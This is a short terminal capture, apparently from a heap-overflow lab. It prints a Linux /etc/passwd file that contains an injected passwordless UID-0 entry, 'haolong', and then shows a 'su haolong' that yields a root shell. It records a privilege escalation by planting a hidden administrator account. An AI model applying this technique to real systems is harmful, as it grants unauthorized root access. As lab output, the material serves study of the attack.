 root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
hacker:x:1000:1000:hacker:/home/hacker:/bin/bash
tcpdump:x:72:72::/:/sbin/nologin
haolong::0:0:12345789101234:/tmp/etc/passwd
[hacker@host-10-12-202-22 heap_overflow]$ su haolong
sh-4.2# whoami
root